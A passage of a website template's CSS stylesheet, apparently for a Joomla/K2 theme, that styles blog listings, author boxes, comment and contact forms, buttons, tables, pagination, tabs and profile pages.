.itemAuthorContent ul li a {
  color: #151515;
  font-size: 1.6rem;
  font-weight: 900;
  line-height: 1.2;
}
.itemAuthorContent ul li a.itemRelTitle {
  display: block;
  margin: 0 0 20px 0;
  overflow: hidden;
}
.itemAuthorContent ul li a.itemRelTitle:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.itemAuthorContent ul[data-cols="1"] li {
  width: 100%;
}
.itemAuthorContent ul[data-cols="2"] li {
  width: 50%;
}
.itemAuthorContent ul[data-cols="3"] li {
  width: 33%;
}
.itemAuthorContent ul[data-cols="4"] li {
  width: 25%;
}
.itemAuthorLinks ul {
  margin: 0 -25px !important;
}
.itemAuthorLinks ul li {
  border-left: 1px solid #e5e5e5;
  padding: 0 25px !important;
}
.itemAuthorLinks ul li:first-child {
  border-left: none;
}
.itemNavigation {
  border-top: 1px solid #e5e5e5;
  clear: both;
  font-size: 1.4rem;
  font-weight: 400;
  margin: 80px 0 0 -160px;
  overflow: hidden;
  padding: 40px 0 40px 160px;
}
.itemNavigation .itemPrevious,
.itemNavigation .itemNext {
  border-bottom: none !important;
  max-width: 48%;
  overflow: hidden;
  position: relative;
}
.itemNavigation .itemPrevious i,
.itemNavigation .itemNext i {
  font-size: 18px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.itemNavigation .itemPrevious {
  float: left;
  padding-left: 40px;
}
.itemNavigation .itemPrevious i {
  left: 0;
}
.itemNavigation .itemNext {
  float: right;
  padding-right: 40px;
}
.itemNavigation .itemNext i {
  right: 0;
}
#itemCommentsAnchor {
  clear: both;
}
.itemCommentsForm label {
  display: block;
  clear: both;
  padding: 12px 0 10px;
}
.itemCommentsForm textarea,
.itemCommentsForm .inputbox {
  float: left;
  margin: 0 3% 3% 0;
  width: 30%;
}
.itemCommentsForm textarea.inputbox {
  height: 200px !important;
  width: 100%;
}
.itemCommentsForm .itemCommentsFormNotes {
  color: #757575;
  font-size: 1.3rem;
  margin: -30px 0 40px;
}
.itemComments .itemCommentsList {
  padding: 0 0 24px 0;
}
.itemComments .itemCommentsList li {
  border-bottom: 1px solid #e5e5e5;
  margin: 20px 0;
  padding: 1em 0 0;
}
.itemComments .itemCommentsList li:before {
  display: none;
}
.itemComments .itemCommentsList li a {
  border-bottom: none;
}
.itemComments .itemCommentsList li > div {
  margin: 0 0 0 100px;
  padding: 10px;
}
.itemComments .itemCommentsList li > div > span {
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li > div p {
  color: #757575;
  font-size: 1.4rem;
}
.itemComments .itemCommentsList li span {
  color: #757575;
  display: block;
  margin: 0 12px 0 0;
}
.itemComments .itemCommentsList li span > a.inverse {
  font-weight: bold;
  letter-spacing: 1px;
}
.itemComments .itemCommentsList li > img,
.k2LatestCommentsBlock img,
.lcAvatar img {
  border-radius: 50%;
  display: block;
  float: left;
  margin: 0 10px 0 0;
}
#submitCommentButton {
  float: left;
}
.itemBackToTop {
  float: right;
}
.blog-page {
  margin-top: 40px;
  padding-bottom: 40px;
}
.blog-page > .header {
  border-bottom: 1px solid #ccc;
  margin: 0 auto 80px auto;
  max-width: 820px;
  padding: 0 0 20px 0;
}
.blog-page > .header .item-title {
  font-size: 4.2rem;
  font-style: italic;
  font-weight: normal;
  letter-spacing: -0.5px;
  line-height: 1.4;
  margin: 100px 0 10px 0;
}
.blog-page > .header .item-desc {
  font-size: 1.2rem;
  font-style: normal;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.blog-page .item-list {
  min-width: 100%;
  padding: 0;
}
.blog-page .item-list .item-info {
  margin: 0;
}
.blog-page .item-list .item-list-row {
  display: table;
  margin: 0 0 80px 0;
  table-layout: fixed;
  width: 100%;
}
.blog-page .item-list .item-list-row-blank .item-view {
  padding: 0;
}
.blog-page .item-list .item-view {
  background: #fff;
  display: table-row;
  margin: 0;
  padding: 0;
  position: relative;
  text-align: left;
  width: 100%;
}
.blog-page .item-list .item-view:last-child {
  margin: 0;
}
.blog-page .item-list .item-view .item-title {
  font-size: 2.2rem;
  font-weight: 900;
  line-height: 1.4;
  margin: 0 0 20px 0;
}
.blog-page .item-list .item-view .item-content {
  display: table-cell;
  padding: 0 0 32px 0;
  position: relative;
  vertical-align: top;
  width: 100%;
}
.blog-page .item-list .item-view .item-content header {
  position: relative;
  padding-right: 60px;
}
.blog-page .item-list .item-view .item-content header .icons {
  position: absolute;
  top: 0;
  right: 0;
}
.blog-page .item-list .item-view .item-content header .icons button {
  margin: 0;
  padding: 0 12px;
  min-width: 0;
  height: 30px;
  line-height: 30px;
}
.blog-page .item-list .item-view .item-content header .icons .icon-cog {
  font-family: 'Material Icons';
  font-size: 15px;
  text-transform: none;
  font-feature-settings: "liga";
}
.blog-page .item-list .item-view .item-content header .icons .icon-cog:after {
  content: "settings";
}
.blog-page .item-list .item-view .item-content header .icons .caret {
  border-top: 4px solid #fff;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
  display: inline-block;
  margin-top: 14px;
  margin-left: 3px;
  height: 0;
  width: 0;
  vertical-align: top;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu {
  display: none;
  background: #fff;
  border: 1px solid rgba(0,0,0,0.2);
  border-radius: 3px;
  box-shadow: 0 2px 3px rgba(0,0,0,0.14);
  min-width: 160px;
  padding: 5px 0;
  position: absolute;
  top: 100%;
  right: 0;
  margin: 2px 0 0;
  text-transform: none;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #424242;
  white-space: nowrap;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:hover,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:active,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a:focus {
  background: #eee;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span {
  font-family: 'Material Icons';
  text-transform: none;
  font-feature-settings: "liga";
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-print:after {
  content: "print";
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-envelope:after {
  content: "mail_outline";
  display: inline-block;
  margin-right: 6px;
  vertical-align: bottom;
  width: 14px;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > li > a > span.icon-edit:after {
  content: "edit";
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  color: #424242;
  white-space: nowrap;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:hover,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:active,
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a:focus {
  background: #eee;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span {
  text-transform: none;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-print:after {
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-envelope:after {
  display: inline-block;
  margin-right: 6px;
  vertical-align: bottom;
  width: 14px;
}
.blog-page .item-list .item-view .item-content header .icons .dropdown-menu > a > span.icon-edit:after {
  margin-right: 6px;
  vertical-align: bottom;
}
.blog-page .item-list .item-view .item-content header .icons.nav-hover .dropdown-menu,
.blog-page .item-list .item-view .item-content header .icons > .show .dropdown-menu {
  display: block;
}
.blog-page .item-list .item-view .item-content .article-info {
  margin: 0;
}
.blog-page .item-list .item-view .item-content .article-info dt,
.blog-page .item-list .item-view .item-content .article-info .createdby,
.blog-page .item-list .item-view .item-content .article-info .modified,
.blog-page .item-list .item-view .item-content .article-info .hits,
.blog-page .item-list .item-view .item-content .article-info .create {
  display: none;
}
.blog-page .item-list .item-view .item-image + .item-content {
  padding: 0 0 50px 80px;
  width: 66.666666%;
}
.blog-page .item-list .item-view .item-date,
.blog-page .item-list .item-view .item-author,
.blog-page .item-list .item-view .item-hits {
  color: #757575;
  display: block;
  font-size: 1.1rem;
  font-style: normal;
}
.blog-page .item-list .item-view .item-date .micon,
.blog-page .item-list .item-view .item-author .micon,
.blog-page .item-list .item-view .item-hits .micon {
  font-size: 1.8rem;
  position: relative;
  top: 4px;
  float: none;
  display: inline;
  margin-right: 0;
}
.blog-page .item-list .item-view .item-author a {
  color: #757575;
}
.blog-page .item-list .item-view .item-author a:active,
.blog-page .item-list .item-view .item-author a:focus,
.blog-page .item-list .item-view .item-author a:hover {
  color: #EB004E;
}
.blog-page .item-list .item-view .item-image {
  display: table-cell;
  margin: 0;
  overflow: hidden;
  vertical-align: top;
  width: 33.333333%;
}
.blog-page .item-list .item-view .item-image a {
  display: block;
  overflow: hidden;
}
.blog-page .item-list .item-view .item-image img {
  display: block;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.blog-page .item-list .item-view .item-image a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.blog-page .item-list .item-view .item-footer {
  border-bottom: 1px solid #e5e5e5;
  bottom: 0;
  left: 0;
  padding: 0 0 20px;
  position: absolute;
  right: 0;
}
.blog-page .item-list .item-view .item-footer span {
  display: block;
  float: left;
  margin-right: 20px;
}
.blog-page .item-list .item-view .item-image + .item-content .item-footer {
  left: 80px;
}
.blog-page .item-list .item-view .item-featured {
  color: #EB004E;
}
.blog-page .item-list .item-view .item-featured > .micon {
  font-size: 1.4rem;
}
.blog-page .item-more-links {
  margin: 50px 0 0 0;
}
.blog-page .item-more-links .item-more-header {
  font-size: 2.4rem;
  margin: 0 0 10px 0;
  text-transform: none;
}
.blog-page .item-more-links .item-more-list {
  list-style-type: none;
}
.blog-page .item-more-links .item-more-item a {
  color: #424242;
  display: block;
  font-size: 1.6rem;
  padding: 5px 0;
}
.blog-page .item-more-links .item-more-item a:active,
.blog-page .item-more-links .item-more-item a:focus,
.blog-page .item-more-links .item-more-item a:hover {
  color: #EB004E;
}
.user-page .item-author {
  background: #f6f6f6;
  margin: 0 0 80px;
  padding: 40px;
}
.user-page .item-author .item-author-avatar {
  float: left;
  margin: 0 80px 0 0;
  max-width: 160px !important;
}
.user-page .item-author .item-author-desc {
  margin: 5px 0;
}
.user-page .item-author .item-author-email,
.user-page .item-author .item-author-twitter,
.user-page .item-author .item-author-www {
  display: inline-block;
  padding: 5px 20px 5px 0;
}
.user-page .item-author .item-author-email > i,
.user-page .item-author .item-author-twitter > i,
.user-page .item-author .item-author-www > i {
  color: #757575;
  font-size: 1.8rem;
  line-height: 1;
  height: 18px;
  margin: 0 5px 0 0;
  position: relative;
  top: 3px;
  width: 18px;
}
.user-page .item-author .item-author-email a,
.user-page .item-author .item-author-twitter a,
.user-page .item-author .item-author-www a {
  color: #424242;
}
.user-page .item-author .item-author-email a:active,
.user-page .item-author .item-author-email a:focus,
.user-page .item-author .item-author-email a:hover,
.user-page .item-author .item-author-twitter a:active,
.user-page .item-author .item-author-twitter a:focus,
.user-page .item-author .item-author-twitter a:hover,
.user-page .item-author .item-author-www a:active,
.user-page .item-author .item-author-www a:focus,
.user-page .item-author .item-author-www a:hover {
  color: #42a5f5;
}
.latest-page .item-list-block {
  clear: both;
  margin: 50px 0;
  overflow: hidden;
}
.latest-page .item-list-block > h2 {
  color: #151515;
  float: left;
  font-size: 1.2rem;
  font-style: normal;
  text-transform: uppercase;
  width: 20% !important;
}
.latest-page .item-list-block .item-list-items {
  float: right;
  width: 75%;
}
.latest-page .item-list-block .item-list-items .item-view {
  float: left;
  padding: 0 1% 0 0;
  width: 32.333333%;
}
.latest-page .item-list-block .item-list-items .item-view h3 {
  color: #151515;
  font-size: 1.2rem;
  font-style: normal;
  margin: 15px auto 0 auto;
  text-align: left;
  text-transform: uppercase;
}
.latest-page .item-list-block .item-list-items .item-view .item-img {
  height: auto;
  max-width: 100%;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.latest-page .item-list-block .item-list-items .item-view .item-img:hover {
  opacity: .8;
}
.latest-page .item-list-block .item-list-items .item-view .latest-item-date-created {
  color: #757575;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.latest-page .item-list-row {
  margin-left: -20px;
  margin-right: -20px;
}
.latest-page .item-list {
  float: left;
  padding-left: 20px;
  padding-right: 20px;
  min-width: 0;
}
.latest-page.blog-page .item-list .item-view + .item-view .item-image + .item-content {
  padding: 50px 0 50px 80px;
}
.latest-page.blog-page .item-list .item-view + .item-view .item-image {
  padding-top: 50px;
}
.gk-social-icons {
  cursor: pointer;
  color: #757575;
  font-size: 2.1rem;
  float: right;
  position: relative;
}
.gk-social-icons > i {
  color: #ccc;
  margin: 20px 0 0;
}
.gk-social-icons:hover > i {
  color: #EB004E;
}
.gk-social-icons > span {
  background: #151515;
  border-radius: 3px;
  bottom: 48px;
  display: none;
  margin: 0 0 0 -55px;
  opacity: 0;
  padding: 15px;
  position: absolute;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  width: 120px;
}
.gk-social-icons > span > a,
.gk-social-icons > span > a > i {
  color: #fff;
  font-size: 1.2rem;
}
.gk-social-icons > span > a {
  display: block;
  padding: 2px 0;
  border: none !important;
}
.gk-social-icons > span > a:active,
.gk-social-icons > span > a:focus,
.gk-social-icons > span > a:hover {
  color: #EB004E;
}
.gk-social-icons > span > a > i {
  color: inherit;
  display: inline-block;
  font-size: 1.4rem;
  width: 20px;
}
.gk-social-icons.clicked > span {
  display: block;
}
.gk-social-icons.clicked.show > span {
  bottom: 32px;
  opacity: 1;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="url"],
input[type="email"] {
  background: transparent;
  border: none;
  border-bottom: 1px solid rgba(0,0,0,0.12);
  color: #757575;
  font-size: 1.4rem;
  height: 4.1rem;
  line-height: 4.1rem;
  max-width: 100% !important;
  outline: none;
  padding: 0;
  position: relative;
}
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
  opacity: 1;
}
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #333;
  font-size: 1.4rem;
  font-weight: 400;
}
input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #424242;
  font-size: 13px;
  font-weight: 400;
  opacity: 1;
}
textarea {
  height: auto !important;
  line-height: 1.5;
  max-width: 100% !important;
}
legend {
  color: #424242;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #fff url('../images/select_bg.jpg') no-repeat right 0;
  background-size: auto 100%;
  border: none;
  border-bottom: 1px solid #ccc;
  border-radius: 0;
  color: #757575;
  cursor: pointer;
  font-size: 1.4rem;
  font-family: Arial, sans-serif;
  height: 39px;
  line-height: 39px;
  padding: 0 20px 0 0;
}
select::-ms-expand {
  display: none;
}
html.-moz-select {
  padding: 3px 5px;
}
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
textarea:focus,
select:focus {
  border-bottom: 2px solid #EB004E;
  color: #151515;
}
button,
.button,
input[type="submit"],
input[type="button"],
.pagenav-prev a,
.pagenav-next a,
#gkMainbody .readmore > a,
.readon,
.btn,
.cc-notification-buttons > li > .cc-link {
  -webkit-appearance: none;
  background: #EB004E;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 1px 5px 0 rgba(0, 0, 0, 0.12);
  color: #fff;
  cursor: pointer;
  border: none;
  border-radius: 2px;
  display: inline-block;
  font-size: 1.4rem;
  font-weight: 500;
  text-transform: uppercase;
  height: 36px;
  line-height: 1;
  letter-spacing: 0;
  margin: 0 5px 0 0;
  min-width: 64px;
  padding: 0 18px;
  outline: none;
  overflow: hidden;
  will-change: box-shadow, transform;
  -webkit-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  transition: box-shadow 0.2s cubic-bezier(0.4, 0, 1, 1), background-color 0.2s cubic-bezier(0.4, 0, 0.2, 1), color 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  text-decoration: none;
  text-align: center;
  line-height: 36px;
  vertical-align: middle;
}
button:active,
button:focus,
button:hover,
.button:active,
.button:focus,
.button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
input[type="button"]:active,
input[type="button"]:focus,
input[type="button"]:hover,
.pagenav-prev a:active,
.pagenav-prev a:focus,
.pagenav-prev a:hover,
.pagenav-next a:active,
.pagenav-next a:focus,
.pagenav-next a:hover,
#gkMainbody .readmore > a:active,
#gkMainbody .readmore > a:focus,
#gkMainbody .readmore > a:hover,
.readon:active,
.readon:focus,
.readon:hover,
.btn:active,
.btn:focus,
.btn:hover,
.cc-notification-buttons > li > .cc-link:active,
.cc-notification-buttons > li > .cc-link:focus,
.cc-notification-buttons > li > .cc-link:hover {
  background: #424242;
  color: #fff;
}
.btn-gray,
.button-gray {
  background: #e8e8e8 !important;
  color: #151515 !important;
}
.btn-gray:active,
.btn-gray:focus,
.btn-gray:hover,
.button-gray:active,
.button-gray:focus,
.button-gray:hover {
  background: #151515 !important;
  color: #fff !important;
}
.btn > i {
  color: #fff;
}
input[type=checkbox],
.checkbox,
input[type=radio],
.radio {
  background: transparent !important;
  border: none !important;
  height: auto !important;
  margin-top: 7px !important;
}
select[size] {
  font-size: 1.2rem;
  height: auto;
}
select[size="1"] {
  height: 39px;
  line-height: 39px;
}
.invalid,
.invalid-input {
  border-bottom-color: #e25527 !important;
  color: #424242;
}
label {
  color: #151515;
  padding: 0 6px 0 0;
}
label.invalid {
  background: #fff;
  border: none !important;
  color: #e25527 !important;
}
fieldset.filters > div > * {
  float: left;
  margin-right: 10px;
}
fieldset.filters > div > label {
  margin-top: 6px;
}
.mod-preview-info {
  z-index: 2;
}
.item-content img,
header img,
#k2Container img {
  height: auto;
  max-width: 100%;
}
.category .children,
.blog .children {
  clear: both;
  margin-top: 32px;
}
.categories-list ul ul li {
  border-bottom: 1px solid #eee;
  border-left: 3px solid #eee;
  padding-left: 16px;
}
.categories-list ul ul li:first-child,
.blog .items-row article header li {
  border-bottom: none;
  border-top: none;
}
.categories-list li > div p,
.category .children li > div p,
.blog .children li > div p {
  font-size: 1.4rem;
  margin: .5em 0;
}
.categories-list li > dl,
.category .children li > dl,
.blog .children li > dl {
  float: right;
  font-size: 1.1rem;
  margin: 0;
}
.categories-list li > dl > dt,
.category .children li > dl > dt,
.blog .children li > dl > dt {
  float: left;
}
.categories-list li > dl > dd,
.category .children li > dl > dd,
.blog .children li > dl > dd {
  float: left;
  font-weight: 700;
  margin-left: 5px;
}
.category .children h3,
.blog .children h3 {
  color: #424242;
  font-weight: 700;
  font-size: 1.4rem;
  line-height: 1.8;
  margin: 20px 0 0 10px;
}
.category .children li,
.blog .children li {
  border: none;
  border-bottom: 1px solid #eee;
  font-weight: 400;
  padding: 10px;
}
.filters .display-limit {
  float: right;
}
.filters .display-limit select {
  display: inline !important;
  float: none;
}
table {
  margin-bottom: 20px;
  width: 100%;
}
th {
  background: #42a5f5;
  color: #fff;
  font-weight: 500;
  padding: 15px 10px;
  text-align: left;
}
th a {
  color: #fff;
}
th a:hover {
  color: rgba(255,255,255,0.8);
}
tbody tr td {
  border-bottom: 1px solid #eee;
  padding: 14px;
}
tbody tr td.list-author {
  color: #757575;
  font-size: 1.4rem;
}
tbody tr td p {
  margin: .5em 0;
}
tbody tr td a,
.category .children li a {
  color: #424242;
}
tbody tr td a:hover,
.category .children li a:hover {
  color: #42a5f5;
}
.blog .items-row {
  clear: both;
  margin-bottom: 0px;
  overflow: hidden;
}
.blog-featured .items-row {
  margin-top: 40px;
  margin-bottom: 0;
}
.blog-featured .items-row:first-child {
  margin-top: 0;
}
.blog-featured article {
  padding: 52px 0 0 0;
}
.blog .items-row.cols-2 header h2,
.blog-featured .items-row.cols-2 header h2 {
  font-size: 2.8rem;
}
.blog .items-more {
  margin: 32px 0;
}
.blog .items-more h3 {
  font-size: 1.8rem;
  font-weight: 500;
  margin-bottom: 20px;
}
.items-leading > div {
  clear: both !important;
  margin-top: 50px;
}
.items-leading > div:first-child {
  margin-top: 0;
}
.img-intro-none {
  float: none;
}
.img-intro-none img {
  float: none !important;
  margin: 0 auto;
}
.img-fulltext-none,
.img-fulltext-left,
.img-fulltext-right {
  float: none;
  margin: 0 0 40px;
  overflow: hidden;
  position: relative;
}
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  display: block;
  height: auto !important;
  max-width: 100% !important;
  width: 100% !important;
}
p.img_caption {
  display: block;
  color: #757575;
  padding: 8px 0 0;
  font-size: 1.1rem;
}
.blog div.img_caption img.caption {
  display: block;
  float: none !important;
}
.item-page ul {
  list-style-type: none;
}
.profile dl {
  margin: 32px 0;
}
.profile dt {
  clear: both;
  color: #424242;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  min-width: 200px;
}
.contact .component-header {
  border: none;
  color: #151515;
  letter-spacing: 0;
  font-size: 3.6rem;
  font-style: italic;
  font-weight: normal;
  line-height: 1.33;
  margin: 75px auto;
  text-transform: none;
}
.contact #gk-content-wrapper > div {
  float: left;
  padding: 0 0 0 65px;
  width: 50%;
}
.contact #gk-content-wrapper > div:first-child {
  padding: 0 65px 0 0;
}
.contact-form .contact-form-info {
  margin: 0 0 80px;
}
.contact-form dl {
  float: left;
  width: 50%;
}
.contact-form p {
  margin: 0 0 20px 0;
}
.contact-form legend {
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 24px;
}
.contact-form .button.validate {
  clear: both;
  margin: 20px 0 0 0;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  margin: 6px 0 0 0;
  width: 100%;
}
.contact-form input[type="checkbox"] {
  float: left;
  margin: 8px 6px 0 0;
}
.contact-form textarea {
  height: 210px !important;
  width: 100%;
}
.contact-misc > h3 {
  padding-top: 40px;
}
.contact-misc > h3:first-child {
  padding-top: 0;
}
.contact-misc > big {
  color: #333;
  display: block;
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.2;
  padding-top: 48px;
}
.contact-misc > big + small {
  font-size: 1.4rem;
}
dt.inline,
dd.inline {
  display: inline-block !important;
  float: left !important;
  margin: 12px 0 0;
  width: auto !important;
}
.jicons-text {
  color: #333;
  font-size: 1.4rem;
  font-weight: 500;
}
.newsfeed > ol {
  list-style: none;
}
.newsfeed > ol > li {
  border-top: 1px solid #eee;
  padding: 24px 0 0;
}
.newsfeed > ol > li > a {
  font-size: 4.2rem;
}
.contentpane iframe {
  border: 1px solid #eee;
}
.tip-wrap {
  z-index: 1;
}
.tooltip {
  background: rgba(0,0,0,0.75);
  border: none;
  max-width: 350px;
  min-width: 160px;
  padding: 8px;
  position: absolute !important;
  opacity: 1;
  z-index: 10;
}
.tooltip.top {
  border: none;
}
.tooltip-inner strong {
  background: transparent;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 700;
  line-height: 20px;
  margin: 0;
  padding: 2px 0;
  width: 100%;
  clear: both;
  display: block;
}
.tooltip-inner {
  color: #ccc;
  font-size: 1.2rem;
  padding: 0 5px 5px 5px;
}
.tooltip-inner br {
  display: none;
}
#system-message {
  margin: 0;
  position: relative;
}
#system-message dd ul {
  list-style: none !important;
}
#system-message dd ul,
#system-message dd ul li {
  line-height: 1;
}
#system-message dd {
  background: #42a5f5;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 2.4rem;
  min-height: 3.2rem;
  padding: 12px;
  text-align: center;
}
#system-message dd.error {
  background: #EB004E;
  color: #fff;
}
#system-message dd.notice {
  background: #42a5f5;
  color: #fff;
}
#system-message-container {
  margin: 0;
  padding: 0;
}
.item-page > div.pagination {
  display: none !important;
}
.pagination {
  clear: both;
  margin: 60px 0 20px !important;
  text-align: center;
}
.pagination li {
  color: #999;
  cursor: default;
  display: inline-block;
  margin: 0;
}
.pagination li:before {
  content: "" !important;
}
.pagination li a,
.pagination li span {
  border: 1px solid #ddd;
  border-radius: 2px;
  display: block;
  margin-right: 6px;
  min-width: 50px;
  padding: 10px;
  text-align: center;
}
.pagination li.counter {
  color: #757575;
  display: block;
  font-size: 1rem;
  line-height: 5;
  margin-right: 12px;
  text-transform: uppercase;
}
ul.pagenav {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.bannergroup:first-line,
.bannergroup_text:first-line {
  font-size: 1.6rem;
  line-height: 3;
  font-weight: 300;
}
div.bannerfooter {
  border-top: 1px solid #eee;
  color: #EB004E;
  font-size: 1.2rem;
  padding: 5px 5px 0 0;
  text-align: right;
}
.banneritem img {
  max-width: 100%;
}
#dynamic_recaptcha_1,
#recaptcha_area {
  max-width: 480px;
  min-height: 140px;
}
#gkMainbody #dynamic_recaptcha_1,
#gkMainbody #recaptcha_area {
  margin-bottom: 10px;
}
.pane-sliders .panel h3 {
  border-top: 1px solid #eee;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 32px;
  margin: -1px 0 0;
  padding: 8px 0;
  text-transform: uppercase;
}
.pane-slider {
  padding-left: 32px;
}
.pagenavcounter {
  color: #424242;
  font-weight: 400;
}
.article-index {
  float: right;
  margin: 0 0 30px 72px;
  width: auto;
}
.article-index h3 {
  color: #424242;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 1;
  margin: 0 0 -8px;
  text-transform: uppercase;
}
.article-index li {
  font-size: 1.4rem;
  list-style-type: none !important;
  padding: 2px 0 !important;
}
.article-index li:before {
  display: none;
}
.article-index li:first-child {
  border-top: none;
  margin-top: 10px;
}
.article-index li a.active {
  color: #424242;
}
.pager {
  text-align: center;
}
.pager li {
  display: inline-block;
}
.pager li:before {
  display: none;
}
dl#tabs,
dl.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 40px;
  overflow: hidden;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs {
  float: left;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 30px 0 0;
  padding: 15px 0;
  text-align: center;
  text-transform: uppercase;
}
dl#tabs dt.tabs span h3 a,
dl.tabs dt.tabs span h3 a {
  color: #757575;
}
dl#tabs dt.tabs.open span h3,
dl.tabs dt.tabs.open span h3 {
  border-bottom: 2px solid #42a5f5;
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a,
dl.tabs dt.tabs.open span h3 a {
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a:hover,
dl.tabs dt.tabs.open span h3 a:hover,
dl#tabs dt.tabs.open span h3 a:focus,
dl.tabs dt.tabs.open span h3 a:focus {
  color: #424242;
}
dl#tabs dt.tabs h3:hover a,
dl.tabs dt.tabs h3:hover a {
  cursor: pointer;
}
.profile fieldset dl,
.profile-edit fieldset dl {
  clear: both;
}
.profile fieldset dt,
.profile-edit fieldset dt {
  clear: both;
}
.profile fieldset dt label,
.profile-edit fieldset dt label {
  display: inline-block;
  line-height: 54px;
}
.profile fieldset dt span,
.profile-edit fieldset dt span {
  color: #757575;
  font-size: 1.2rem;
}
.profile fieldset dd,
.profile-edit fieldset dd {
  padding: 2px 0;
  margin-left: 0;
}
.profile fieldset dd select,
.profile-edit fieldset dd select {
  margin: 5px 0;
}
.profile fieldset legend,
.profile-edit fieldset legend {
  border-bottom: 1px solid #ccc;
  display: block;
  font-size: 2.4rem;
  margin: 0 auto 30px;
  padding: 0 0 20px;
  width: 100%;
}
.profile #member-profile input,
.profile #member-profile select,
.profile-edit #member-profile input,
.profile-edit #member-profile select {
  margin-bottom: 5px;
  width: 100%;
}
.profile #member-profile .icon-remove,
.profile #member-profile .icon-eye,
.profile-edit #member-profile .icon-remove,
.profile-edit #member-profile .icon-eye {
  font-family: 'Material Icons';
  font-size: 24px;
